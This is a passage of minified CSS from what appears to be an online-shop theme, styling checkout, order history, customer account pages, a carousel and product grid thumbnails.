.media-body .product-quantity{display:inline-block;margin:0 15px;font-weight:500}body#checkout #cart-summary-product-list .media-body .product-price{font-size:16px;display:block;color:#333;font-weight:400;margin-top:3px}body#checkout #cart-summary-product-list .media{margin-bottom:10px}body#checkout #order-summary-content{padding-top:.9375rem}body#checkout #order-summary-content h4.h4{margin-top:.625rem;margin-bottom:1.25rem;color:#232323}body#checkout #order-summary-content h4.black{color:#000}body#checkout #order-summary-content h4.addresshead{margin-top:.1875rem}body#checkout #order-summary-content .noshadow{box-shadow:none}body#checkout #order-summary-content #order-items{border-right:0}body#checkout #order-summary-content #order-items h3.h3{color:#232323;margin-top:1.25rem}body#checkout #order-summary-content #order-items table tr:first-child td{border-top:0}body#checkout #order-summary-content .order-confirmation-table{padding:1rem;margin-bottom:2rem;background-color:#fff;border:3px solid #e5e5e5;border-radius:0}body#checkout #order-summary-content .summary-selected-carrier{margin-bottom:.75rem;background-color:#fff;border:1px solid #e5e5e5;border-radius:0;padding:1rem}body#checkout #order-summary-content .step-edit{display:inline;color:#acaaa6}body#checkout #order-summary-content .step-edit:hover{cursor:pointer}body#checkout #order-summary-content a .step-edit{color:#acaaa6}body#checkout #gift_message,body#checkout #delivery{max-width:100%;border-color:#232323}body#checkout #gift_message textarea,body#checkout #delivery textarea{max-width:100%;border:1px solid rgba(0,0,0,.1);margin-bottom:10px}body#checkout #gift_message label,body#checkout #delivery label{text-align:left}#order-details{padding-left:15px}#order-details ul{margin-bottom:1.25rem}#order-details ul li{margin-bottom:.625rem}#order-items hr{border-top-color:#232323}#order-items table{width:100%}#order-items table tr{height:1.875rem}#order-items table tr td:last-child{text-align:right}#order-items .order-line{margin-top:1rem;padding-top:25px;border:1px solid #f1f1f1}#order-items .image img{width:100%;border:1px solid #eee;margin-bottom:1rem}#order-items .details{margin-bottom:1rem}#order-items .details .customizations{margin-top:.625rem}#order-items .qty{margin-bottom:1rem}#order-confirmation #registration-form{width:50%;margin:0 auto 1rem}@media (max-width:991px){.done{margin:0;padding:0}body#checkout section.checkout-step .address-item{flex-grow:1}body#checkout section.checkout-step .delivery-option-2{flex-direction:column}.delivery-option{-js-display:flex;display:flex;margin:auto}.delivery-option .custom-radio{flex:0 0 auto}.condition-label label[for="conditions_to_approve[terms-and-conditions]"]{text-align:left}#order-confirmation #registration-form{width:100%}}@media (max-width:767px){body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{float:none;margin-top:.25rem;margin-left:1.25rem}body#checkout #header .header-nav{max-height:none;padding:0}body#checkout section.checkout-step .content{padding:.9375rem}body#checkout .form-group{margin-bottom:.5rem}#order-items{border-right:0;margin-bottom:2.5rem}#order-items .card-title{margin-bottom:1rem;padding-bottom:1rem}#order-items hr{border-top-color:#f1f1f1}.bold{font-weight:700}#order-details{padding-left:.9375rem}#order-details .card-title{border-bottom:1px solid #f1f1f1;margin-bottom:1rem;padding-bottom:1rem}}@media (max-width:543px){body#checkout section.checkout-step .content{padding:.9375rem 0}#payment-confirmation button{font-size:.875rem}#payment-confirmation button.btn{white-space:normal}}.js-payment-binary{display:none}.js-payment-binary .accept-cgv{display:none}.js-payment-binary.disabled{opacity:.6;cursor:not-allowed}.js-payment-binary.disabled::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none}.js-payment-binary.disabled .accept-cgv{display:block}.table-labeled th{vertical-align:middle}.table-labeled td{vertical-align:middle}.table-labeled .label{font-weight:400;border-radius:3px;font-size:inherit;padding:.25rem .375rem;margin:.125rem;color:#fff;white-space:nowrap}.page-order .table{margin-bottom:0}.page-order table th{padding:.5rem}.page-order table td{padding:.5rem}.page-order table thead th{text-align:center}#authentication .tooltip.tooltip-bottom{padding:0;margin:0}#authentication .custom-checkbox{-js-display:flex;display:flex}#authentication .custom-checkbox span{flex:0 0 .9375rem}#authentication .custom-checkbox label{padding-left:.625rem}#identity .radio-inline,#authentication .radio-inline{padding:0}#identity .radio-inline .custom-radio,#authentication .radio-inline .custom-radio{margin-right:0}.page-customer-account #content .order-actions a{padding:0 .125rem;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.page-customer-account #content .order-actions a:hover{color:#f9f1ef}.page-customer-account #content .forgot-password{text-align:center;font-size:.875rem;margin-top:1rem;padding-bottom:.9375rem}.page-customer-account #content .no-account{text-align:center;font-size:1rem}.page-authentication #content{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);max-width:640px;margin:0 auto}.page-addresses .address{background:#FFF;margin-bottom:1.875rem;font-size:.875rem;color:gray}.page-addresses .address .address-body{padding:1rem}.page-addresses .address .address-body h4{font-size:1rem;font-weight:600;color:#000}.page-addresses .address .address-body address{min-height:9rem;line-height:1.7}.page-addresses .address .address-footer{border-top:1px solid #ddd;padding:10px 0}.page-addresses .address .address-footer a{color:#000;margin-right:10px}.page-addresses .address .address-footer a:hover{color:#f9f1ef}.page-addresses .address .address-footer a i{font-size:1rem}.page-addresses .address .address-footer a span{font-size:.9375rem;vertical-align:middle}.page-addresses .addresses-footer{margin:0 .9375rem}.page-addresses .addresses-footer a{color:#232323}.page-addresses .addresses-footer a:hover{color:#232323}.page-addresses .addresses-footer a i{font-size:1rem}.page-addresses .addresses-footer a span{font-size:15px;vertical-align:middle}.page-order-detail{font-size:.875rem;color:#acaaa6}.page-order-detail .box{border:1px solid #eaeaea;background:#fff;padding:1rem;margin-bottom:1rem}.page-order-detail h3{font-size:1rem;font-weight:700;text-transform:uppercase;color:#232323;margin-bottom:1rem}.page-order-detail #order-infos ul{margin:0}@media (max-width:543px){.page-order-detail #order-infos .reorder{padding:0}}.page-order-detail #order-history .history-lines .history-line{padding:.5rem 0;border-bottom:1px solid #f6f6f6}.page-order-detail #order-history .history-lines .history-line:last-child{border-bottom:0}.page-order-detail #order-history .history-lines .history-line .label{display:inline-block;margin:.25rem 0;padding:.25rem .375rem;color:#fff;border-radius:3px}@media (max-width:543px){.page-order-detail #order-history .history-lines .history-line .label{font-size:11px}}.page-order-detail .addresses{margin:0 -.9375rem}.page-order-detail .addresses h4{font-size:1rem;font-weight:700;color:#232323}.page-order-detail .addresses address{line-height:1.7}.page-order-detail #order-products.return{margin-bottom:1rem}.page-order-detail #order-products.return th.head-checkbox{width:30px}.page-order-detail #order-products.return td{padding:1.375rem .75rem}.page-order-detail #order-products.return td.qty{min-width:125px}.page-order-detail #order-products.return td.qty .current{width:30%;float:left;text-align:right;padding-right:.5rem}.page-order-detail #order-products.return td.qty .select{width:70%;float:left;margin:-.625rem 0;padding-left:.25rem}.page-order-detail #order-products.return td.qty .select select{text-align:center}.page-order-detail .order-items{padding:0!important}.page-order-detail .order-items .order-item{padding:1rem 1rem 0;border-bottom:1px solid #f6f6f6}.page-order-detail .order-items .order-item .checkbox{width:30px;float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .content{width:calc(100% - 30px);float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .desc{margin-bottom:1rem}.page-order-detail .order-items .order-item .desc .name{font-weight:700}.page-order-detail .order-items .order-item .qty{margin-bottom:1rem}.page-order-detail .order-items .order-item .qty .q{margin-bottom:.25rem}.page-order-detail .order-items .order-item .qty .s{margin-bottom:.25rem}.page-order-detail .messages .message{margin-top:.5rem;border-bottom:1px solid #f6f6f6}.page-order-detail .messages .message:last-child{border-bottom:0}.page-order-detail .messages .message>div{margin-bottom:.5rem}.page-order-detail .customization{margin-top:.75rem}#order-return-infos .thead-default th{color:#232323}#order-return-infos .customization{margin-top:.75rem}.page-my-account #content .links{-js-display:flex;display:flex;flex-wrap:wrap;justify-content:flex-start}.page-my-account #content .links a{text-align:center;display:inline-block;font-size:16px;font-weight:400;text-transform:capitalize;color:#000;padding:0 .9375rem;margin-bottom:1.875rem;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.page-my-account #content .links a#identity-link .link-item:before{content:"\F007"}.page-my-account #content .links a#addresses-link .link-item:before,.page-my-account #content .links a#address-link .link-item:before{content:"\F041"}.page-my-account #content .links a#history-link .link-item:before{content:"\F073"}.page-my-account #content .links a#order-slips-link .link-item:before{content:"\F15C"}.page-my-account #content .links a#mywishlist-link .link-item:before{content:"\F004"}.page-my-account #content .links a span.link-item{border:1px solid transparent;background:#f7f7f7;display:block;height:100%;padding:80px 0 20px;position:relative}.page-my-account #content .links a span.link-item:before{color:#000;font-family:FontAwesome;font-size:30px;left:0;margin:0 auto;padding-left:10px;padding-right:10px;padding-top:13px;position:absolute;right:0;text-align:center;top:20px;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.page-my-account #content .links a i{display:none;font-size:2.6rem;width:100%;color:#232323;padding-bottom:3.4rem}.page-my-account #content .links a:hover{color:#444}.page-my-account #content .links a:hover i{color:#444}.page-my-account #content .links a:hover span.link-item:before{color:#444}#history .orders{margin:0 -1rem}#history .orders .order{padding:.75rem 1rem;border-bottom:1px solid #eaeaea}#history .orders .order a h3{color:#000;font-size:15px;font-weight:500}#history .orders .order .label{display:inline-block;margin:.25rem 0;padding:.25rem .375rem;color:#fff;border-radius:3px}@media (max-width:543px){#history .orders .order .label{font-size:11px}}#history .orders .order:last-child{border-bottom:0}.page-footer .account-link{margin-right:1rem}.page-footer .account-link i{font-size:1rem}.page-footer .account-link span{font-size:.875rem;vertical-align:middle}.login-form{margin-top:15px}.js-address-form,.js-customer-form{padding:20px}#order-slip .page-content,#history .page-content{padding:20px}.forgotten-password{padding:4px}.forgotten-password .form-fields .center-email-fields{-js-display:flex;display:flex;justify-content:center}.forgotten-password .form-fields .email{padding-left:0;padding-right:0;width:430px}.forgotten-password .form-fields .email input{height:54px}.forgotten-password .form-fields label.required{width:130px}.send-renew-password-link{padding-left:10px;padding-right:10px}.renew-password{margin-left:10px}.renew-password .email{padding-bottom:30px}.renew-password [type=submit]{margin-left:50px}.carousel{box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);margin-bottom:1.5rem}.carousel .direction{z-index:auto}.carousel .carousel-inner{height:340px}@media (max-width:767px){.carousel .carousel-inner{height:auto}}.carousel .carousel-item{height:100%}@media (max-width:767px){.carousel .carousel-item img{max-width:100%;height:auto}}@media (min-width:768px){.carousel .carousel-item img{width:100%;margin-left:0}}.carousel .carousel-item .caption{position:absolute;color:#fff;max-width:340px}@media (min-width:768px){.carousel .carousel-item .caption{bottom:28px;left:90px}}@media (max-width:767px){.carousel .carousel-item .caption{bottom:5px;left:40px}}.carousel .carousel-item .caption .caption-description p{color:#fff}@media (max-width:767px){.carousel .carousel-item figure{margin:0}}.carousel .carousel-control{opacity:1}.carousel .carousel-control .icon-next::before,.carousel .carousel-control .icon-prev::before{content:""}.carousel .carousel-control .icon-next i,.carousel .carousel-control .icon-prev i{font-size:3.125rem;color:#fff}.carousel .carousel-control .icon-next:hover i,.carousel .carousel-control .icon-prev:hover i{color:#000}.carousel .carousel-control .icon-prev{left:1rem}.carousel .carousel-control .icon-next{right:2rem}.carousel .carousel-control.left,.carousel .carousel-control.right{background:none}#products,.featured-products,.product-accessories,.product-miniature{padding:15px}.ishiproducts-grid #products,.ishiproducts-grid .featured-products,.ishiproducts-grid .product-accessories,.ishiproducts-grid .product-miniature{padding:15px 0}#products .product-thumbnail,.featured-products .product-thumbnail,.product-accessories .product-thumbnail,.product-miniature .product-thumbnail{display:block;text-align:center}@media (max-width:543px){#products .product-container,.featured-products .product-container,.product-accessories .product-container,.product-miniature .product-container{max-width:370px;margin:auto}}#products .product-container .thumbnail-buttons,.featured-products .product-container .thumbnail-buttons,.product-accessories .product-container .thumbnail-buttons,.product-miniature .product-container .thumbnail-buttons{color:#f9f1ef;position:absolute;left:0;right:0;bottom:10px;width:80%;height:40px;text-align:center;margin:0 auto;cursor:pointer;display:inline-block;z-index:2}@media (min-width:768px){#products .product-container .thumbnail-buttons,.featured-products .product-container .thumbnail-buttons,.product-accessories .product-container .thumbnail-buttons,.product-miniature .product-container .thumbnail-buttons{opacity:0;-webkit-transform:scale(0);-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;transition:all .6s}}#products .product-container .thumbnail-buttons>div,.featured-products .product-container .thumbnail-buttons>div,.product-accessories .product-container .thumbnail-buttons>div,.product-miniature .product-container .thumbnail-buttons>div{width:30%;height:35px;position:relative;display:inline-block;vertical-align:middle;font-size:12px;text-transform:uppercase;color:#f9f1ef}#products .product-container .thumbnail-buttons .quickview-btn a,#products .product-container .thumbnail-buttons .cart-btn a,#products .product-container .thumbnail-buttons .wishlist-btn a,.featured-products .product-container .thumbnail-buttons .quickview-btn a,.featured-products .product-container .thumbnail-buttons .cart-btn a,.featured-products .product-container .thumbnail-buttons .wishlist-btn a,.product-accessories .product-container .thumbnail-buttons .quickview-btn a,.product-accessories .product-container .thumbnail-buttons .cart-btn a,.product-accessories .product-container .thumbnail-buttons .wishlist-btn a,.product-miniature .product-container .thumbnail-buttons .quickview-btn a,.product-miniature .product-container .thumbnail-buttons .cart-btn a,.product-miniature .product-container .thumbnail-buttons .wishlist-btn a{background:#f9f1ef url([data-uri]) no-repeat center -13px;position:absolute;left:0;top:0;padding:12px 0;width:100%;height:35px;font-size:12px;text-transform:uppercase;color:#f9f1ef;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}#products .product-container .thumbnail-buttons .quickview-btn a i,#products .product-container .thumbnail-buttons .cart-btn a i,#products .product-container .thumbnail-buttons .wishlist-btn a i,.featured-products .product-container .thumbnail-buttons .quickview-btn a i,.featured-products .product-container .thumbnail-buttons .cart-btn a i,.featured-products .product-container .thumbnail-buttons .wishlist-btn a i,.product-accessories .product-container .thumbnail-buttons .quickview-btn a i,.product-accessories .product-container .thumbnail-buttons .cart-btn a i,.product-accessories .product-container .thumbnail-buttons .wishlist-btn a i,.product-miniature .product-container .thumbnail-buttons .quickview-btn a i,.product-miniature .product-container .thumbnail-buttons .cart-btn a i,.product-miniature .product-container .thumbnail-buttons .wishlist-btn a i{color:#f9f1ef;display:none}#products .product-container .thumbnail-buttons .quickview-btn a:hover,#products .product-container .thumbnail-buttons .cart-btn a:hover,#products .product-container .thumbnail-buttons .wishlist-btn a:hover,.featured-products .product-container .thumbnail-buttons .quickview-btn a:hover,.featured-products .product-container .thumbnail-buttons .cart-btn a:hover,.featured-products .product-container .thumbnail-buttons .wishlist-btn a:hover,.product-accessories .product-container .thumbnail-buttons .quickview-btn a:hover,.product-accessories .product-container .thumbnail-buttons .cart-btn a:hover,.product-accessories .product-container .thumbnail-buttons .wishlist-btn a:hover,.product-miniature .product-container .thumbnail-buttons .quickview-btn a:hover,.product-miniature .product-container .thumbnail-buttons .cart-btn a:hover,.product-miniature .product-container .thumbnail-buttons .wishlist-btn a:hover{background:#333 url([data-uri]) no-repeat center -42px}#products .product-container .thumbnail-buttons .quickview-btn .quick-view .lblquickview,#products .product-container .thumbnail-buttons .cart-btn .quick-view .lblquickview,#products .product-container .thumbnail-buttons .wishlist-btn .quick-view .lblquickview,.featured-products .product-container .thumbnail-buttons .quickview-btn .quick-view .lblquickview,.featured-products .product-container .thumbnail-buttons .cart-btn .quick-view .lblquickview,.featured-products .product-container .thumbnail-buttons .wishlist-btn .quick-view .lblquickview,.product-accessories .product-container .thumbnail-buttons .quickview-btn .quick-view .lblquickview,.product-accessories .product-container .thumbnail-buttons .cart-btn .quick-view .lblquickview,.product-accessories .product-container .thumbnail-buttons .wishlist-btn .quick-view .lblquickview,.product-miniature .product-container .thumbnail-buttons .quickview-btn .quick-view .lblquickview,.product-miniature .product-container .thumbnail-buttons .cart-btn .quick-view .lblquickview,.product-miniature .product-container .thumbnail-buttons .wishlist-btn .quick-view .lblquickview{display:none}#products .product-container .thumbnail-buttons .cart-btn,.featured-products .product-container .thumbnail-buttons .cart-btn,.product-accessories .product-container .thumbnail-buttons .cart-btn,.product-miniature .product-container .thumbnail-buttons .cart-btn{overflow:hidden}#products .product-container .thumbnail-buttons .cart-btn a,.featured-products .product-container .thumbnail-buttons .cart-btn a,.product-accessories .product-container .thumbnail-buttons .cart-btn a,.product-miniature .product-container .thumbnail-buttons .cart-btn a{border:0;background-position:center -73px}#products .product-container .thumbnail-buttons .cart-btn a .lblcart,.featured-products .product-container .thumbnail-buttons .cart-btn a .lblcart,.product-accessories .product-container .thumbnail-buttons .cart-btn a .lblcart,.product-miniature .product-container .thumbnail-buttons .cart-btn a .lblcart{display:none}#products .product-container .thumbnail-buttons .cart-btn a:hover,.featured-products .product-container .thumbnail-buttons .cart-btn a:hover,.product-accessories .product-container .thumbnail-buttons .cart-btn a:hover,.product-miniature .product-container .thumbnail-buttons .cart-btn a:hover{background-position:center -105px}#products .product-container .thumbnail-buttons .wishlist-btn a,.featured-products .product-container .thumbnail-buttons .wishlist-btn a,.product-accessories .product-container .thumbnail-buttons .wishlist-btn a,.product-miniature .product-container .thumbnail-buttons .wishlist-btn a{background-position:center -137px}#products .product-container .thumbnail-buttons .wishlist-btn a:hover,.featured-products .product-container .thumbnail-buttons .wishlist-btn a:hover,.product-accessories .product-container .thumbnail-buttons .wishlist-btn a:hover,.product-miniature .product-container .thumbnail-buttons .wishlist-btn a:hover{background-position:center -168px}#products .product-container .thumbnail-buttons .wishlist-btn .lblwishlist,.featured-products .product-container .thumbnail-buttons .wishlist-btn .lblwishlist,.product-accessories .product-container .thumbnail-buttons .wishlist-btn .lblwishlist,.product-miniature .product-container .thumbnail-buttons .wishlist-btn .lblwishlist{display:none}#products .product-container .product-comments,.featured-products .product-container .product-comments,.product-accessories .product-container .product-comments,.product-miniature .product-container .product-comments{position:absolute;left:0;right:0;bottom:15px;text-align:center;margin:0 auto;-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;transition:all .6s}@media (max-width:767px){#products .product-container .product-comments,.featured-products .product-container .product-comments,.product-accessories .product-container .product-comments,.product-miniature .product-container .product-comments{opacity:0}}#products .product-container .product-comments .star_content,.featured-products .product-container .product-comments .star_content,.product-accessories .product-container .product-comments .star_content,.product-miniature .product-container .product-comments .star_content{display:block;padding:0}#products .product-container .product-comments .star_content:after,.featured-products .product-container .product-comments .star_content:after,.product-accessories .product-container .product-comments .star_content:after,.product-miniature .product-container .product-comments .star_content:after{display:none}#products .product-container .product-comments .comment_advice,.featured-products .product-container .product-comments .comment_advice,.product-accessories .product-container .product-comments .comment_advice,.product-miniature .product-container .product-comments .comment_advice{display:none}#products .product-container .thumbnail-container,.featured-products .product-container .thumbnail-container,.product-accessories .product-container .thumbnail-container,.product-miniature .product-container .thumbnail-container{position:relative;overflow:hidden}#products .product-container .thumbnail-container .thumbnail-inner,.featured-products .product-container .thumbnail-container .thumbnail-inner,.product-accessories .product-container .thumbnail-container .thumbnail-inner,.product-miniature .product-container .thumbnail-container .thumbnail-inner{position:relative}#products .product-container .thumbnail-container .thumbnail-inner .product-flags>li,.featured-products .product-container .thumbnail-container .thumbnail-inner .product-flags>li,.product-accessories .product-container .thumbnail-container .thumbnail-inner .product-flags>li,.product-miniature .product-container .thumbnail-container .thumbnail-inner .product-flags>li{position:absolute;display:block;padding:1px 14px;color:#232323;font-family:"Quicksand",sans-serif;text-transform:capitalize;font-size:12px;font-weight:400;border:1px solid #f9f1ef;border-radius:20px 0 20px 0;background:#f9f1ef;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}#products .product-container .thumbnail-container .thumbnail-inner .product-flags .discount,#products .product-container .thumbnail-container .thumbnail-inner .product-flags .on-sale,.featured-products .product-container .thumbnail-container .thumbnail-inner .product-flags .discount,.featured-products .product-container .thumbnail-container .thumbnail-inner .product-flags .on-sale,.product-accessories .product-container .thumbnail-container .thumbnail-inner .product-flags .discount,.product-accessories .product-container .thumbnail-container .thumbnail-inner .product-flags .on-sale,.product-miniature .product-container .thumbnail-container .thumbnail-inner .product-flags .discount,.product-miniature .product-container .thumbnail-container .thumbnail-inner .product-flags .on-sale{top:10px;right:10px}@media (min-width:544px){#products .product-container .thumbnail-container .thumbnail-inner .product-flags .discount,#products .product-container .thumbnail-container .thumbnail-inner .product-flags .on-sale,.featured-products .product-container .thumbnail-container .thumbnail-inner .product-flags .discount,.featured-products .product-container .thumbnail-container .thumbnail-inner .product-flags .on-sale,.product-accessories .product-container .thumbnail-container .thumbnail-inner .product-flags .discount,.product-accessories .product-container .thumbnail-container .thumbnail-inner .product-flags .on-sale,.product-miniature .product-container .thumbnail-container .thumbnail-inner .product-flags .discount,.product-miniature .product-container .thumbnail-container .thumbnail-inner .product-flags .on-sale{opacity:0;transform:translateX(100px);-moz-transform:translateX(100px);-webkit-transform:translateX(100px);-o-transform:translateX(100px);-ms-transform:translateX(100px)}}#products .product-container .thumbnail-container .thumbnail-inner .product-flags .new,.featured-products .product-container .thumbnail-container .thumbnail-inner .product-flags .new,.product-accessories .product-container .thumbnail-container .thumbnail-inner .product-flags .new,.product-miniature .product-container .thumbnail-container .thumbnail-inner .product-flags .new{top:10px;left:10px}@media (min-width:544px){#products .product-container .thumbnail-container .thumbnail-inner .product-flags .new,.featured-products .product-container .thumbnail-container .thumbnail-inner .product-flags .new,.product-accessories .product-container .thumbnail-container .thumbnail-inner .product-flags .new,.product-miniature .product-container .thumbnail-container .thumbnail-inner .product-flags .new{-moz-transform:translate(-100px);-webkit-transform:translate(-100px);-o-transform:translate(-100px);-ms-transform:translate(-100px);transform:translate(-100px)}}#products .product-container .thumbnail-container .thumbnail-inner .product-flags .online-only,.featured-products .product-container .thumbnail-container .thumbnail-inner .product-flags .online-only,.product-accessories .product-container .thumbnail-container .thumbnail-inner .product-flags .online-only,.product-miniature .product-container .thumbnail-container .thumbnail-inner .product-flags .online-only{left:10px;bottom:10px;display:none}#products .product-container .thumbnail-container .thumbnail-inner .product-flags .online-only::before,.featured-products .product-container .thumbnail-container .thumbnail-inner .product-flags .online-only::before,.product-accessories .product-container .thumbnail-container .thumbnail-inner .product-flags .online-only::before,.product-miniature .product-container .thumbnail-container .thumbnail-inner .product-flags .online-only::before{content:"\E30A";font-family:'Material Icons';vertical-align:-2px;margin:5px;font-size:12px}#products .product-container .thumbnail-container .thumbnail-inner .product-flags .pack,.featured-products .product-container .thumbnail-container .thumbnail-inner .product-flags .pack,.product-accessories .product-container .thumbnail-container .thumbnail-inner .product-flags .pack,.product-miniature .product-container .thumbnail-container .thumbnail-inner .product-flags .pack{color:#000;right:5px;top:30px;display:none}@media (min-width:544px){#products .product-container .thumbnail-container .thumbnail-inner .product-flags .pack,.featured-products .product-container .thumbnail-container .thumbnail-inner .product-flags .pack,.product-accessories .product-container .thumbnail-container .thumbnail-inner .product-flags .pack,.product-miniature .product-container .thumbnail-container .thumbnail-inner .product-flags .pack{transform:translateX(100px);-moz-transform:translateX(100px);-webkit-transform:translateX(100px);-o-transform:translateX(100px);-ms-transform:translateX(100px)}}#products .product-container .thumbnail-container .thumbnail-inner .product-thumbnail,.featured-products .product-container .thumbnail-container .thumbnail-inner .product-thumbnail,.product-accessories .product-container .thumbnail-container .thumbnail-inner .product-thumbnail,.product-miniature .product-container .thumbnail-container .thumbnail-inner .product-thumbnail{display:block;text-align:center;position:relative}#products .product-container .thumbnail-container .thumbnail-inner .product-thumbnail img,.featured-products .product-container .thumbnail-container .thumbnail-inner .product-thumbnail img,.product-accessories .product-container .thumbnail-container .thumbnail-inner .product-thumbnail img,.product-miniature .product-container .thumbnail-container .thumbnail-inner .product-thumbnail img{margin:0 auto;max-width:100%;-webkit-transition:all 0.7s ease 0s;-moz-transition:all 0.7s ease 0s;-ms-transition:all 0.7s ease 0s;-o-transition:all 0.7s ease 0s;transition:all 0.7s ease 0s}#products .product-container .thumbnail-container .thumbnail-inner .product-thumbnail .product-img-extra,.featured-products .product-container .thumbnail-container .thumbnail-inner .product-thumbnail .product-img-extra,.product-accessories .product-container .thumbnail-container .thumbnail-inner .product-thumbnail .product-img-extra,.product-miniature .product-container .thumbnail-container .thumbnail-inner .product-thumbnail .product-img-extra{left:0;position:absolute;right:0;top:0;opacity:0;-moz-transform:scale(0,1);-webkit-transform:scale(0,1);-o-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1)}#products .product-container .thumbnail-container .thumbnail-inner .product-thumbnail img,.featured-products .product-container .thumbnail-container .thumbnail-inner .product-thumbnail img,.product-accessories .product-container .thumbnail-container .thumbnail-inner .product-thumbnail img,.product-miniature .product-container .thumbnail-container .thumbnail-inner .product-thumbnail img{margin:0 auto;max-width:100%}#products .product-container .product-description,.featured-products .product-container .product-description,.product-accessories .product-container .product-description,.product-miniature .product-container .product-description{text-align:center;margin-top:8px}#products .product-container .product-description .product-title a,.featured-products .product-container .product-description .product-title a,.product-accessories .product-container .product-description .product-title a,.product-miniature .product-container .product-description .product-title a{color:#666;font-size:15px;text-decoration:none;text-align:center;font-weight:400}#products .product-container .product-description .product-desc,.featured-products .product-container .product-description .product-desc,.product-accessories .product-container .product-description .product-desc,.product-miniature .product-container .product-description .product-desc{display:none}#products .product-container .highlighted-informations,.featured-products .product-container .highlighted-informations,.product-accessories .product-container .highlighted-informations,.product-miniature .product-container .highlighted-informations{display:none}#products .product-container:hover .thumbnail-buttons,.featured-products .product-container:hover .thumbnail-buttons,.product-accessories .product-container:hover .thumbnail-buttons,.product-miniature .product-container:hover .thumbnail-buttons{opacity:1;-webkit-transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}#products .product-container:hover .product-comments,.featured-products .product-container:hover .product-comments,.product-accessories .product-container:hover .product-comments,.product-miniature .product-container:hover .product-comments{opacity:0}#products .product-container:hover .thumbnail-container .thumbnail-inner .product-thumbnail .product-img-extra,.featured-products .product-container:hover .thumbnail-container .thumbnail-inner .product-thumbnail .product-img-extra,.product-accessories .product-container:hover .thumbnail-container .thumbnail-inner .product-thumbnail .product-img-extra,.product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-thumbnail .product-img-extra{opacity:1;-moz-transform:scale(1,1);-webkit-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}#products .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .new,#products .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .discount,#products .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .pack,.featured-products .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .new,.featured-products .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .discount,.featured-products .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .pack,.product-accessories .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .new,.product-accessories .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .discount,.product-accessories .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .pack,.product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .new,.product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .discount,.product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .pack{opacity:1;transform:translateX(0);-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0)}#products .products-section-title,.featured-products .products-section-title,.product-accessories .products-section-title,.product-miniature .products-section-title{text-align:center;margin-bottom:1.5rem}#products .product-title,.featured-products .product-title,.product-accessories .product-title,.product-miniature .product-title{text-align:center;text-transform:capitalize}#products .product-price-and-shipping,.featured-products .product-price-and-shipping,.product-accessories .product-price-and-shipping,.product-miniature .product-price-and-shipping{font-family:"Quicksand",sans-serif;color:#666;text-align:center;font-size:14px;font-weight:500}#products .product-price-and-shipping .discount-percentage,.featured-products .product-price-and-shipping .discount-percentage,.product-accessories .product-price-and-shipping .discount-percentage,.product-miniature .product-price-and-shipping .discount-percentage{color:#151515;margin:0 5px;font-weight:500;background-color:#fbddd6;font-size:12px;padding:2px 5px}#products .product-price-and-shipping .price,.featured-products .product-price-and-shipping .price,.product-accessories .product-price-and-shipping .price,.product-miniature .product-price-and-shipping .price{font-size:16px;color:#000}#products .product-price-and-shipping .regular-price,.featured-products .product-price-and-shipping .regular-price,.product-accessories .product-price-and-shipping .regular-price,.product-miniature .product-price-and-shipping .regular-price{text-decoration:line-through;font-weight:400}#products .variant-links,.featured-products .variant-links,.product-accessories .variant-links,.product-miniature .variant-links{text-align:left}#products img,.featured-products img,.product-accessories img,.product-miniature img{margin-left:4px}#products .comments_note,.featured-products .comments_note,.product-accessories .comments_note,.product-miniature .comments_note{text-align:center;color:#acaaa6}#products .count,.featured-products .count,.product-accessories .count,.product-miniature .count{color:#7a7a7a;font-weight:700;position:relative;bottom:.5rem}#products .all-product-link,.featured-products .all-product-link,.product-accessories .all-product-link,.product-miniature .all-product-link{clear:both;color:#7a7a7a;font-weight:700;margin-top:1.5rem;margin-bottom:1.5rem}#products article:nth-child(3n+1){clear:left}@media (max-width:1199px){#products article{}#products article:nth-child(3n+1){clear:none}#products article:nth-child(2n+1){clear:left}}@media (max-width:991px){#products article{}#products article:nth-child(2n+1){clear:none}#products article:nth-child(3n+1){clear:left}}@media (max-width:767px){#products article{}#products article:nth-child(3n+1){clear:none}#products article:nth-child(2n+1){clear:left}}@media (max-width:543px){#products article{}#products article:nth-child(2n+1){clear:none}}.ishiproducts-grid div:nth-child(4n+1){clear:left}@media (max-width:1199px){.ishiproducts-grid div{}.ishiproducts-grid div:nth-child(4n+1){clear:none}.ishiproducts-grid div:nth-child(3n+1){clear:left}}@media (max-width:767px){.ishiproducts-grid div{}.ishiproducts-grid div:nth-child(3n+1){clear:none}.ishiproducts-grid 